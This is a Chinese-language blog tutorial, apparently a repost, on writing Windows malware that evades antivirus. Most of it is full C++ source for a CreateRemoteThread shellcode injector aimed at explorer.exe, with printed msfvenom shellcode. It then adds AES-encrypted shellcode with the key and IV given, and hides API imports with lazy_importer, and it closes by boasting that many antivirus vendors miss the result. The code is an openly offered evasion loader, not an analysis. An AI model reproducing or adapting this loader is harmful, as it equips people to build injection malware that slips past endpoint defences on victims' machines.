目录导航

您是否曾经想编写恶意软件(出于教育目的)但不知道如何/从哪里开始?编写一个定制的植入物来绕过 AV 进行参与如何,但时间非常有限?或者,您只是想编写恶意软件以提高技能或更好地了解 Windows API 的工作原理,但懒得开始着手处理它。

别担心,因为你并不孤单。没有人一开始就很优秀,我们都曾经是初学者。此外,并不是我们每个人都有动力开始做一些事情。如果您像我一样没有所有空闲时间从头开始开发某些东西,并且有时“太懒惰”而无法处理事物,那么我只是简单地在 Google 上搜索“快速”完成工作的方法。

在这篇文章中,我将从开发时间非常有限的人和具有非常基本的编程技能的人的角度演示如何编写恶意软件(用于您需要的任何目的)。

介绍

我们将要开发的二进制文件会将一个 shellcode 注入到目标系统上运行的远程进程中。这种被恶意软件作者普遍采用的技术称为进程注入,并且有几种不同的方式来实现这种技术,如下所述:

我们不想陷入“分析瘫痪”的困境,即哪种进程注入技术“最好”,因此我们将坚持使用经典的CreateRemoteThread方法。下图最好地说明了这种技术的工作原理。

框架代码

现在,由于我们“懒得”从头开始,我们可以简单地在网络上搜索如何执行此操作。对于这篇文章,我将使用@spotheplanet在他关于此技术的文章中提供的代码。

所以这就是骨架代码的样子(请注意,我对代码做了非常小的修改。):

#include <Windows.h>

int main(int argc, char* argv[])

{

// PID of explorer.exe

DWORD pid = 5284;

// msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f c

unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x00";

SIZE_T shellcodeSize = sizeof(shellcode);

HANDLE hProcess;

hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);

PVOID baseAddress;

baseAddress = VirtualAllocEx(hProcess, nullptr, shellcodeSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

WriteProcessMemory(hProcess, baseAddress, shellcode, shellcodeSize, nullptr);

HANDLE hThread;

hThread = CreateRemoteThread(hProcess, nullptr, 0, (LPTHREAD_START_ROUTINE)baseAddress, nullptr, 0, nullptr);

CloseHandle(hProcess);

return 0;

}如果您想拥有各种进程注入技术的基线代码,我强烈推荐以下存储库:



如果我们编译并运行上面的代码,我们可以看到注入成功了。如下图所示,shellcode 被注入到explorer.exe.

显然,此代码已被 AV 供应商大量签名,并将立即被捕获。

加密 Shellcode

那么我们如何改进我们的恶意软件呢?我们可以做的第一件事是加密我们的 shellcode,因为msfvenom生成的 shellcode 是经过大量签名的,任何 AV 都会立即检测到它。我们不会编写自定义编码器/加密器,因为我们只是菜鸟而且我们没有时间。因此,我们将在这方面进行 Google 搜索。

对于这一点,我们将对 shellcode 进行 AES 加密。好消息是开源库可以让事情变得轻松。它们的示例如下:

我将在这篇文章中使用kokke/tiny-AES-c。要使用这个库,只需下载以下文件并将它们添加到您的 Visual Studio 项目中。

然后在main.cpp文件上,aes.hpp通过添加以下行来添加头文件。

#include "include/aes.hpp"我们还将使用AES256而不是默认的AES128。为此,打开文件aes.h并注释掉#define AES128 1(第 27 行)并取消注释#define AES256 1(第 29 行)。

现在一切都设置好了,是时候加密 shellcode 了。这可以使用以下代码完成。

#include <Windows.h>

#include "include/aes.hpp"

#include <stdio.h>

int main(int argc, char* argv[])

{

// msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f c

unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x00";

SIZE_T shellcodeSize = sizeof(shellcode);

unsigned char key[] = "Captain.MeeloIsTheSuperSecretKey";

unsigned char iv[] = "\x9d\x02\x35\x3b\xa3\x4b\xec\x26\x13\x88\x58\x51\x11\x47\xa5\x98";

struct AES_ctx ctx;

AES_init_ctx_iv(&ctx, key, iv);

AES_CBC_encrypt_buffer(&ctx, shellcode, shellcodeSize);

printf("Encrypted buffer:\n");

for (int i = 0; i < shellcodeSize - 1; i++) {

printf("\\x%02x", shellcode[i]);

}

}



下面显示了上述代码和 AES 加密的 shellcode 的输出。

要使用它,只需shellcode使用上面的输出更改参数的内容,然后添加解密代码。下面显示了更新后的代码:

#include <Windows.h>

#include "include/aes.hpp"

int main(int argc, char* argv[])

{

// PID of explorer.exe

DWORD pid = 5284;

// msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f c

unsigned char shellcode[] = "\x9c\xad\x1d\x5b\x52\x35\xdf\x9e\x15\xc3\xa4\x94\xb0\xf6\xd5\x1a\x14\x82\x9b\xc2\xc5\x40\x9e\x03\x45\xdf\x0d\x85\xfc\xff\xc2\xf7\x37\x84\x4b\xa1\x5f\x07\xa3\xf5\xd5\xe3\x54\xe4\x33\x84\x24\xf9\xaf\xbd\xc1\x53\xc9\x87\x4c\xc2\x12\xc7\x24\x6c\x22\xe9\x41\xb4\x47\x9c\xfa\x4c\x20\x8f\x57\x17\x29\x00\x10\x40\x83\xff\xc8\xfe\xa5\x87\x1f\xfd\xec\x30\x72\x07\x71\x59\xf8\x05\xda\x49\x12\xdf\x0a\xc5\xb8\x65\x99\x65\xfa\x5f\xc4\xc3\x8b\x40\x1e\xbe\xf1\x55\xde\x4f\x3a\x65\x2f\x14\xcc\x29\x9d\x7d\x17\xd0\x55\x99\x9e\xc3\x0d\xd7\xbb\xa3\x00\x34\x79\x32\xbe\x16\x66\xf6\xa4\xbc\xda\x40\x06\x7b\x8d\x56\x79\x6b\x21\x79\xd5\xf9\x55\x52\xe2\xd5\x8c\x34\xfd\x1c\x26\xc2\xf5\xd4\x6b\xca\xc3\x74\x91\x9d\xe4\xa2\xf4\x71\x42\x90\x2c\x6a\x11\x66\xf8\x56\x8f\x3c\x26\xa4\x27\x89\x6f\xc2\x02\x48\x53\xed\x08\x32\xa6\x48\x0f\x9a\x39\x0e\x5d\x38\xb4\xa2\x30\x6d\x27\x94\x80\x8c\x06\xa8\x86\x5f\x0b\xda\x44\x83\x51\x55\xfc\xb9\xe2\xcb\xbc\x95\xc8\xd6\x18\xd7\x1b\x04\x3d\xfb\x53\x9b\x57\xa8\xb2\xab\xe7\x27\x3b\xd2\xcb\x53\x20\x11\xcc\x5f\xaf\x31\xcf\xba\x83\xd7\xc7\xa8\xf7\x0c\x78\x6d\x7f\x46\x99\xd7\x33\x23";

SIZE_T shellcodeSize = sizeof(shellcode);

unsigned char key[] = "Captain.MeeloIsTheSuperSecretKey";

unsigned char iv[] = "\x9d\x02\x35\x3b\xa3\x4b\xec\x26\x13\x88\x58\x51\x11\x47\xa5\x98";

struct AES_ctx ctx;

AES_init_ctx_iv(&ctx, key, iv);

AES_CBC_decrypt_buffer(&ctx, shellcode, shellcodeSize);

HANDLE hProcess;

hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);

PVOID baseAddress;

baseAddress = VirtualAllocEx(hProcess, nullptr, shellcodeSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

WriteProcessMemory(hProcess, baseAddress, shellcode, shellcodeSize, nullptr);

HANDLE hThread;

hThread = CreateRemoteThread(hProcess, nullptr, 0, (LPTHREAD_START_ROUTINE)baseAddress, nullptr, 0, nullptr);

CloseHandle(hProcess);

return 0;

}

隐藏函数调用





还有什么我们可以改进的吗?当然!如果我们分析binary,我们可以看到,我们使用的功能(OpenProcess,VirtualAllocEx,WriteProcessMemory,CreateRemoteThread和CloseHandle)以二进制的上市导入地址表。这是一个危险信号,因为 AV 会寻找这些通常用于恶意目的的 Windows API 的组合。

我们可以做的是通过“隐藏”这些功能来消除这个足迹。由于我们只是菜鸟(再次),我们将使用开源库JustasMasiulis/lazy_importer。就像我们之前所做的那样,只需在我们的项目中导入文件lazy_importer.hpp就可以了。

所以这里是更新后的代码的样子:

#include <Windows.h>

#include "include/aes.hpp"

#include "include/lazy_importer.hpp"

int main(int argc, char* argv[])

{

// PID of explorer.exe

DWORD pid = 5284;

// msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f c

unsigned char shellcode[] = "\x9c\xad\x1d\x5b\x52\x35\xdf\x9e\x15\xc3\xa4\x94\xb0\xf6\xd5\x1a\x14\x82\x9b\xc2\xc5\x40\x9e\x03\x45\xdf\x0d\x85\xfc\xff\xc2\xf7\x37\x84\x4b\xa1\x5f\x07\xa3\xf5\xd5\xe3\x54\xe4\x33\x84\x24\xf9\xaf\xbd\xc1\x53\xc9\x87\x4c\xc2\x12\xc7\x24\x6c\x22\xe9\x41\xb4\x47\x9c\xfa\x4c\x20\x8f\x57\x17\x29\x00\x10\x40\x83\xff\xc8\xfe\xa5\x87\x1f\xfd\xec\x30\x72\x07\x71\x59\xf8\x05\xda\x49\x12\xdf\x0a\xc5\xb8\x65\x99\x65\xfa\x5f\xc4\xc3\x8b\x40\x1e\xbe\xf1\x55\xde\x4f\x3a\x65\x2f\x14\xcc\x29\x9d\x7d\x17\xd0\x55\x99\x9e\xc3\x0d\xd7\xbb\xa3\x00\x34\x79\x32\xbe\x16\x66\xf6\xa4\xbc\xda\x40\x06\x7b\x8d\x56\x79\x6b\x21\x79\xd5\xf9\x55\x52\xe2\xd5\x8c\x34\xfd\x1c\x26\xc2\xf5\xd4\x6b\xca\xc3\x74\x91\x9d\xe4\xa2\xf4\x71\x42\x90\x2c\x6a\x11\x66\xf8\x56\x8f\x3c\x26\xa4\x27\x89\x6f\xc2\x02\x48\x53\xed\x08\x32\xa6\x48\x0f\x9a\x39\x0e\x5d\x38\xb4\xa2\x30\x6d\x27\x94\x80\x8c\x06\xa8\x86\x5f\x0b\xda\x44\x83\x51\x55\xfc\xb9\xe2\xcb\xbc\x95\xc8\xd6\x18\xd7\x1b\x04\x3d\xfb\x53\x9b\x57\xa8\xb2\xab\xe7\x27\x3b\xd2\xcb\x53\x20\x11\xcc\x5f\xaf\x31\xcf\xba\x83\xd7\xc7\xa8\xf7\x0c\x78\x6d\x7f\x46\x99\xd7\x33\x23";

SIZE_T shellcodeSize = sizeof(shellcode);

unsigned char key[] = "Captain.MeeloIsTheSuperSecretKey";

unsigned char iv[] = "\x9d\x02\x35\x3b\xa3\x4b\xec\x26\x13\x88\x58\x51\x11\x47\xa5\x98";

struct AES_ctx ctx;

AES_init_ctx_iv(&ctx, key, iv);

AES_CBC_decrypt_buffer(&ctx, shellcode, shellcodeSize);

HANDLE hProcess;

hProcess = LI_FN(OpenProcess)(PROCESS_ALL_ACCESS, FALSE, pid);

PVOID baseAddress;

baseAddress = LI_FN(VirtualAllocEx)(hProcess, nullptr, shellcodeSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

LI_FN(WriteProcessMemory)(hProcess, baseAddress, shellcode, shellcodeSize, nullptr);

HANDLE hThread;

hThread = LI_FN(CreateRemoteThread)(hProcess, nullptr, 0, (LPTHREAD_START_ROUTINE)baseAddress, nullptr, 0, nullptr);

LI_FN(CloseHandle)(hProcess);

return 0;

}

如果我们再次检查二进制文件的导入地址表,使用的 Windows API 现在已经消失了。





检测率

我们的恶意软件在我们做了什么之后做了什么?看起来我们取得了不错的成绩!

对于一个简单且懒惰编写的恶意软件,令我惊讶的是许多 AV 供应商未能检测到它。

结论

这就是这篇文章!这里的目标是展示如何快速而懒惰地编写恶意软件,因此我们不必费心拥有完美的检测率。

在结束之前,让我们感谢并感谢那些在业余时间致力于写作和开源工具的人,以及那些不断分享他们的知识和研究的人。如果可以,请支持和赞助他们的工作。

此外,如果您的组织依赖开源攻击性工具,您可以从由Marcello Salvati ( @byt3bl33d3r )创立的Porchetta Industries开始,以支持开发人员。

转载请注明出处及链接